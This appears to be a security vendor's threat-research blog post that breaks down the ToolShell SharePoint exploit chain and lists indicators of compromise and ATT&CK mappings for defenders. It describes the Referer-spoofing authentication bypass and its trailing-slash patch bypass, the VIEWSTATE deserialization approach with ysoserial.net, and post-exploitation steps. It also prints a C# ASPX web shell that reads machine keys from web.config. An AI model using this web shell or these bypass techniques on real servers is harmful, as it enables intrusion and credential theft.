Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
ToolShell Unleashed: Decoding the SharePoint Attack Chain
By Akhil Reddy, Aniket Choukde, Aparna Aripirala, Satyajit Daulaguphu and Yadunadh · September 4, 2025
Introduction
A wave of active exploitation is targeting recently disclosed vulnerabilities in Microsoft SharePoint Server (CVE-2025-49704, CVE-2025-49706, CVE-2025-53770, and CVE-2025-53771). Collectively referred to as ToolShell, these vulnerabilities impact self-hosted SharePoint Server 2016, 2019, and Subscription Edition, enabling unauthenticated remote code execution and security bypasses.
While Microsoft 365’s SharePoint Online remains unaffected, the risks to self-managed SharePoint deployments especially in sectors such as government, healthcare, education, and enterprise are considerable. The situation escalated following the public release of proof-of-concept (PoC) exploits, with real-world attacks observed shortly thereafter. Following the discovery of these CVEs, we published a blog post that provided an overview of the vulnerabilities, including key information and initial insights. The post aimed to keep our audience informed about the potential risks and recommended preliminary steps for mitigation. We encourage you to review our detailed blog post on SharePoint security vulnerabilities to better understand the background and implications of these security issues.
This blog highlights the technical depth of these vulnerabilities, detailing exploitation patterns that include remote code injection, spoofing, and deserialization-based compromise. Post-exploitation activity includes the deployment of persistent web shells, credential theft, and the exfiltration of cryptographic material.
Exploitation timeline
The ToolShell exploit chain originated from security research demonstrated at Pwn2Own Berlin in May 2025 by Viettel Cyber Security researchers. The original demonstration combined:
- CVE-2025-49706: An authentication bypass (spoofing) vulnerability that allows unauthenticated attackers to access restricted SharePoint functionality. Attackers manipulate HTTP requests to the /ToolPane.aspx, specifically, by forging the Referer header. This can trick SharePoint into believing the request is legitimate, bypassing normal authentication checks and allowing the attacker to access privileged functionality.
- CVE-2025-49704: A Remote Code Execution (RCE) vulnerability in Microsoft SharePoint, specifically a deserialization flaw caused by improper validation of XML content. It allows attackers to establish a foothold by uploading a web shell, which then enables them to steal cryptographic machine keys and ultimately achieve arbitrary code execution on the compromised server.
Patch vs bypass cycle
The following info describes the ongoing struggle where security patches were released for vulnerabilities, but attackers quickly found new ways to bypass these fixes. This led to a continuous need for further updates, as seen with the ToolShell vulnerabilities in Microsoft SharePoint.
- July 8, 2025: Microsoft released patches for CVE-2025-49704 and CVE-2025-49706 as part of Patch Tuesday.
- July 14, 2025: Security firm CODE WHITE successfully reproduced and validated the exploit chain, confirming the technique’s viability.
- July 18, 2025: Eye Security identified a mass exploitation campaign where attackers use bypass variants that circumvented the July 8 patches.
- July 19-20, 2025: Microsoft assigned new CVE identifiers for the bypass variants:
- CVE-2025-53770: Patch bypass for CVE-2025-49704 (deserialization RCE)
- CVE-2025-53771: Patch bypass for CVE-2025-49706 (authentication bypass)
- July 21-22, 2025: Microsoft released emergency security updates for all affected SharePoint versions.
The ToolShell attack chain consists of four distinct vulnerabilities that, when chained together, create a devastating attack vector:
| CVE ID | Description | CVSS Score | Impact |
| CVE-2025-49704 | Microsoft SharePoint Server Remote Code Execution Vulnerability | 8.8 | Privilege escalation |
| CVE-2025-49706 | Microsoft SharePoint Server Spoofing Vulnerability | 6.5 | Authentication bypass |
| CVE-2025-53770 | Microsoft SharePoint Server Remote Code Execution Vulnerability | 9.8 | Critical RCE via unsafe deserialization |
| CVE-2025-53771 | Microsoft SharePoint Server Spoofing Vulnerability | 6.5 | Header spoofing for authentication bypass |
Affected products
- Microsoft SharePoint Enterprise Server 2016
- Microsoft SharePoint Enterprise Server 2019
- Microsoft SharePoint Server Subscription Edition (CVE-2025-49706 and CVE-2025-53770 only)
Attack chain methodology
The ToolShell attack chain operates through a sophisticated multi-stage process that exploits specific weaknesses in SharePoint’s authentication mechanisms and XML deserialization processes. The attack targets the /_layouts/15/ToolPane.aspx on the endpoint with carefully crafted parameters.

Phase 1: The initial breach - authentication bypass (CVE-2025-49706 & CVE-2025-53771)
CVE-2025-49706 is an Authentication Bypass vulnerability in SharePoint server that allows unauthenticated attackers to access restricted SharePoint functionality.

Attackers start by finding a way into the SharePoint system without having real credentials. They do this by sending a carefully crafted HTTP request to a special SharePoint page (/ToolPane.aspx). Rather than logging in, they trick SharePoint with a fake Referer header (/layouts/SignOut.aspx), which makes the server believe the request comes from inside the application.
A conceptual example of the malicious request looks like this:
The first vulnerability (CVE-2025-49706) let them do this outright. Even after Microsoft patched it, attackers figured out a slightly different way (CVE-2025-53771) - like changing the letter case or the path - to bypass the fixed validation and continue getting access.
Patch bypass (CVE-2025-53771)
CVE-2025-53771 was a critical patch bypass vulnerability affecting on-premises Microsoft SharePoint servers. This flaw emerged as a direct evolution of an earlier authentication bypass bug (CVE-2025-49706), after attackers discovered how to bypass Microsoft’s initial fix and continue gaining unauthorized access.
The flaw exists in how SharePoint handles certain HTTP requests to the /ToolPane.aspx endpoint. By exploiting weaknesses in request validation - specifically how SharePoint checks the Referer header - an attacker can bypass authentication controls.
Attackers craft a POST request to a privileged SharePoint endpoint (like /layouts/15/ToolPane.aspx?DisplayMode=Edit), setting the Referer header to /layouts/SignOut.aspx. This tricks SharePoint into believing the request is coming from an authenticated user.
With the authentication checks bypassed, the attackers gain access as if they were the legitimate users - without needing any credentials. This enables them to proceed further stages of the ToolShell exploit chain, such as uploading web shells or stealing cryptographic secrets.
Referer header spoofing: The referer section of the header, Referer: /_layouts/SignOut.aspx, exploits a validation flaw in SharePoint’s PostAuthenticateRequestHandler method within Microsoft.SharePoint.dll. This tricks the server into accepting the request as part of a legitimate SharePoint session flow.
Case-insensitive bypass: The original patch for CVE-2025-49706 implemented a flawed string based check for requests ending with ToolPane.aspx. However, this check was easily bypassed by appending a single forward slash ("/") to the endpoint path (ToolPane.aspx/), demonstrating the fragility of string-based security controls.
Phase 2: Establishing a foothold and stealing the crown jewels
Once inside, attackers send a malicious payload that targets how SharePoint handles certain bits of configuration data (using “deserialization” flaws).
The bug (CVE-2025-49704) lets hackers upload a file to the server (called a “web shell”), which is basically a secret, hacker-controlled access panel. Even after a patch, attackers found tweaks (CVE-2025-53770) so they could still drop their web shell or do the next step.
Next, using this web shell, they extract the cryptographic machine keys (i.e., secret codes used by SharePoint to secure communications and verify data). With these keys, the hackers can act as if they are trusted users - permanently, unless the keys are changed.

Using the access granted by the initial exploit, the attacker uploads a malicious ASPX file (e.g., spinstall0.aspx) to a directory on the server that is accessible from the web, such as C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYOUTS\. This directory is targeted because it is web-accessible by default and commonly used for SharePoint's own application pages, allowing the attacker's web shell to blend in and be executed via a simple web request.
Below is the PowerShell process spawned by IIS worker on the compromised Windows SharePoint server:
Upon decoding, the payload reveals itself by unpacking a Base64-encoded layer, and ultimately dropping its contents into a file named spinstall0.aspx.
This file is a web shell, a server-side script that accepts and executes commands sent by the attacker. The primary purpose of this initial web shell is not overt destruction but covert reconnaissance. Its first task is to read the SharePoint server's web.config file. This file is an XML document that contains configuration settings for the web application, including sensitive cryptographic keys.
The attacker seeks two specific keys within the <machineKey> section of web.config:
Validation Key: Used to verify the integrity of data, ensuring that client-side data like __VIEWSTATE has not been tampered with.
Decryption Key: Used to encrypt and decrypt data within the __VIEWSTATE.
Here is a simplified C# code snippet that demonstrates how a web shell could extract these keys:
CSharp <%@ Page Language="C#" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.Xml" %>
<script runat="server">
void Page_Load(object sender, EventArgs e)
{
try
{
// Path to the web.config file
string path = Server.MapPath("/web.config");
XmlDocument doc = new XmlDocument();
doc.Load(path);
// Find the machineKey section
XmlNode node = doc.SelectSingleNode("//system.web/machineKey");
if (node != null)
{
string validationKey = node.Attributes["validationKey"].Value;
string decryptionKey = node.Attributes["decryptionKey"].Value;
// Output the keys for the attacker
Response.Write("ValidationKey: " + validationKey + "<br>");
Response.Write("DecryptionKey: " + decryptionKey);
}
}
catch (Exception ex)
{
Response.Write("Error: " + ex.Message);
}
}
</script>
Phase 3: Achieving arbitrary code execution via deserialization (CVE-2025-53770)
The final stage involves exploiting unsafe deserialization of untrusted data to achieve remote code execution. After gaining the necessary access (which may be enabled by chaining with an authentication bypass), an attacker can exploit a deserialization bug in how SharePoint processes WebPart data.
This critical vulnerability allows attackers to execute arbitrary commands with the privileges of the SharePoint application pool, typically running with elevated system permissions.
Armed with the server's cryptographic keys, the attacker can now impersonate the server's state management and achieve full Remote Code Execution (RCE).
This phase hinges on exploiting ASP.NET's __VIEWSTATE mechanism. __VIEWSTATE is a client-side method of storing the state of web page controls between postbacks. To prevent tampering, this data is signed (and sometimes encrypted) using the machineKey values. Since the attacker has stolen these keys, they can now craft their own __VIEWSTATE payload and sign it, making it fully trusted by the server.
The attacker uses a tool like ysoserial.net to generate a malicious payload. This tool leverages known "gadget chains"—sequences of .NET objects that, when deserialized, can trigger unintended actions like command execution. A common gadget chain used in these attacks is TextFormattingRunProperties, which can be manipulated to call System.Diagnostics.Process.Start() to launch any command or application.
The attacker crafts a __VIEWSTATE containing their desired command (e.g., launching a PowerShell reverse shell). The final payload is then sent in a standard GET request to any valid ASPX page on the server.
When the SharePoint server receives this request, it performs the following steps:
- It receives the __VIEWSTATE payload.
- It uses its validationKey to verify the payload's signature. The signature matches because the attacker used the correct key.
- It uses its decryptionKey to decrypt the payload.
- It deserializes the payload back into .NET objects. This act of deserialization triggers the gadget chain, causing the embedded command to execute with the permissions of the SharePoint application pool identity (w3wp.exe)
Phase 4: Mission objectives - post-exploitation
With RCE achieved, the server is fully compromised. The attacker now focuses on their ultimate objectives, which can vary widely based on their motivations.
Step 1: Web shell deployment
Once code execution is achieved, a web shell named spinstall0.aspx is dropped in:
C:\Program Files\Common Files\Microsoft Shared\Web Server Extensions\15\TEMPLATE\LAYOUTS\
This directory is exposed via HTTP and commonly abused in SharePoint web shell attacks.
Step 2: Machine key extraction
The attacker extracts the server's ValidationKey and DecryptionKey (MachineKey) from SharePoint's web.config or machine-level configuration. These keys are essential to generate signed VIEWSTATE payloads that SharePoint will trust.
Step 3: Payload signing
With the extracted keys, the attacker uses tools like ysoserial[.]net to generate a malicious signed VIEWSTATE payload. The payload contains the serialized object chain engineered to execute arbitrary commands on deserialization.
Step 4: Trigger remote code execution

A crafted GET request is sent to a secondary endpoint:
/_layouts/15/success.aspx?__VIEWSTATE=<malicious_payload>
When the page attempts to load the VIEWSTATE, the deserialization logic is triggered, leading to command execution on the server.
Execution chain:

The attack begins with a deserialization vulnerability in SharePoint, allowing code execution under the IIS process (w3wp.exe), which spawns cmd.exe to launch powershell.exe with a base64-encoded payload. This grants the attacker remote control to deploy encrypted backdoors like spinstall0.aspx and extract IIS machine keys. Post-exploitation involves system and domain enumeration, identifying privileged groups, analyzing operational patterns, and attempting file cleanup to evade detection and maintain persistence. These activities lay the groundwork for lateral movement, data access, or long-term compromise. The use of encrypted shells and stealthy PowerShell commands helps bypass traditional security controls and logging. The attacker's shell, now running with the permissions of a service account, can perform a wide array of damaging actions:
Advanced persistence: The initial web shell is noisy. An advanced attacker will use their access to create more stealthy persistence mechanisms, such as:
- Creating a scheduled task that periodically runs a script.
- Installing a new Windows service that points to a malicious executable.
- Adding a new user with administrative privileges to the server.
Internal reconnaissance and lateral movement: The compromised SharePoint server becomes a beachhead for moving deeper into the network.
- PowerShell can be used to run tools like Invoke-Mimikatz to dump credentials from memory.
- The attacker can scan the internal network for other vulnerable machines, databases, and file shares.
- Using stolen credentials, they can move laterally to domain controllers or other high-value assets.
Data exfiltration: The primary goal may be data theft.
- The attacker can compress sensitive documents from SharePoint libraries into a single archive (.zip, .rar).
- This data can be exfiltrated over common protocols like HTTP/S to evade detection or through more covert channels like DNS tunneling.
Impact and destruction: In a worst-case scenario, the attacker's goal is disruption.
- Ransomware deployment is a common final stage, where the attacker uses their access to encrypt files on the server and any connected network shares.
- Data on the server can be wiped, or the server can be rendered inoperable.
Impact of the vulnerabilities and attacks
Real-world telemetry confirms that CVE-2025-53770 is not just a theoretical risk; it has been actively leveraged in the wild to gain remote code execution (RCE) on vulnerable Microsoft SharePoint instances.
Exploitation patterns observed
In environments where the vulnerability was probed or exploited, we observed the SharePoint worker process (w3wp.exe) spawning PowerShell to download and stage malicious executables.
File-based indicators
In recent cases, multiple suspicious files have been observed under the LAYOUTS directory of the SharePoint installation. These include variations of the following:
- spinstall0.aspx
- spinstall1.aspx
- SPInstall0.aspx
Additionally, we observed attackers attempted to deploy additional simple ASP web shells, in the format of ghostfile[3_digit_randomnumber].aspx from Trellix telemetry we have observed the following files :
- ghostfile346.aspx
- ghostfile399.aspx
- ghostfile807.aspx
- ghostfile972.aspx
- ghostfile913.aspx
These web shells execute attacker-specified commands using cmd.exe. These files often masquerade as benign components but likely act as malicious stagers or webshells, enabling remote attacker access and control.
Encoded payload activity
We also identified the use of obfuscated, base64-encoded PowerShell commands delivered via cmd.exe. Once decoded, these payloads write malicious .aspx files (e.g., spinstall0.aspx) to the LAYOUTS directory - a tactic often used to blend malicious content into legitimate SharePoint paths.
This method is especially dangerous because it allows adversaries to:
- Persist under the radar within trusted SharePoint paths
- Remotely trigger payloads through HTTP GET/POST requests
- Avoid typical detection methods by using encoded scripting and filename variation
Risk and impact
Successful exploitation could lead to unauthorized access to sensitive data, execution of arbitrary code, and complete compromise of the affected SharePoint environment. This can result in significant data breaches and disruption of business operations. The real-world implications of this vulnerability can be severe, such as:
- Arbitrary code execution on SharePoint servers
- Payload staging and webshell deployment
- Potential for lateral movement and privilege escalation
- Abuse of low-privileged authenticated sessions to trigger the vulnerability
Given the prevalence of SharePoint in enterprise environments and the low barrier to exploitation post-authentication, CVE-2025-53770 poses a high operational risk.
Indicators of compromise (IoCs)
| Indicator Type | Value |
| GET Request | /_layouts/15/success.aspx?__VIEWSTATE=<base64_encoded_malicious HTTP/1.1 |
| HTTP Referer header | /_layouts/SignOut.aspx |
| HTTP POST request |
|
| Powershell Encoded Command | powershell -EncodedCommand JABiAGEAcwBlADYMABTAHQAcgB.[...redacted….] |
| Source IP Addresses |
|
| Malicious File Paths |
|
| WebShell Filenames |
|
| Web Shell Hashes (SHA‑256) |
|
MITRE ATT&CK mappings on observed TTPs
| Tactic | Technique | ATT&CK ID | Evidence |
| Initial Access | Exploit Public-Facing Application | T1190 | The entire attack begins by exploiting the vulnerability on an internet-accessible, on-premise SharePoint server to gain an initial foothold. |
| Execution | PowerShell | T1059.001 | Attackers use the web shell to run PowerShell commands for reconnaissance, lateral movement, and deploying further payloads. |
| Execution | Exploitation for Client Execution | T1203 | A malicious __VIEWSTATE payload is sent to the server, which deserializes and executes the embedded commands, effectively tricking the server into running the attacker's code. |
| Persistence | Web Shell | T1505.003 | A malicious .aspx file (e.g., spinstall0.aspx) is uploaded to the server, acting as a persistent backdoor for the attacker. |
| Privilege Escalation | Exploitation for Privilege Escalation | T1068 | An unauthenticated attacker executes code with the permissions of the SharePoint application pool's service account, a significant privilege increase. |
| Defense Evasion | Deobfuscate/Decode Files or Information | T1140 | The SharePoint server decodes and deserializes the malicious __VIEWSTATE object, revealing and executing the attacker's hidden commands. |
| Defense Evasion | Obfuscated Files or Information | T1027 | The __VIEWSTATE payload itself serves as an obfuscated container, hiding the true commands from simple inspection. |
| Credential Access | Credentials in Files | T1552.001 | The attacker's web shell is used to read the web.config file to steal the ValidationKey and DecryptionKey, which are critical secrets. |
| Discovery | File and Directory Discovery | T1083 | The web shell is used to locate the web.config file within the SharePoint directory structure to steal the cryptographic keys. |
Platform coverage from Trellix
Trellix provides coverage for the attacks at various levels, from Network to Endpoint.
Network
The alerts generated by both the Trellix Network Security and Trellix NDR systems have been meticulously captured and are presented in the following screenshots.
These visual records serve to illustrate the specific types of security incidents detected by each platform, providing a comprehensive overview of their respective capabilities in identifying and flagging anomalous or malicious network activities. The intention is to allow for a direct comparison of the alert details, severity levels, and contextual information provided by each system, thereby facilitating a deeper understanding of their operational nuances and potential areas of overlap or distinction in threat detection.
Trellix Network Security
Trellix Network Security is a comprehensive cybersecurity solution designed to protect against modern, sophisticated threats. It goes beyond traditional security methods by employing a multi-layered approach that includes artificial intelligence, machine learning, and behavioral analysis to detect and immediately stop advanced, evasive attacks hiding in internet traffic. This proactive defense prevents employee devices from being compromised and catches malicious activity that might otherwise bypass endpoint protection.
The system is built with the needs of security analysts in mind, providing them with powerful investigation tools. It offers deep visibility into network traffic at the packet level, including full PCAP, L7 metadata, and flow data. This comprehensive data allows analysts to conduct advanced threat hunting, perform thorough forensic investigations, and understand the root cause of an attack. By combining these capabilities, Trellix Network Security effectively detects and responds to threats, significantly reducing the risk of costly data breaches.


